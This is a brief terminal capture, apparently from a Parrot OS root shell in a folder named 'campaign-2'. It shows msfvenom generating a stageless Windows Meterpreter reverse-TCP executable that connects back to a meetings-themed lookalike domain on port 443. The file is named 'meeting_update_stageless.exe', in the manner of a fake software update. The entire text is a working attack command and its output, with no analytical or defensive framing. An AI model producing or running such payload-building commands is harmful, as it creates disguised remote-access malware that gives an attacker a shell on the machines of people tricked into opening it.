 ┌─[root@parrot]─[/home/kofi/campaign-2]
└──╼ #msfvenom -p windows/meterpreter_reverse_tcp LHOST=app-stageless.webcoms-meetings.com LPORT=443 -f exe -o meeting_update_stageless.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 175174 bytes
Final size of exe file: 250368 bytes
Saved as: meeting_update_stageless.exe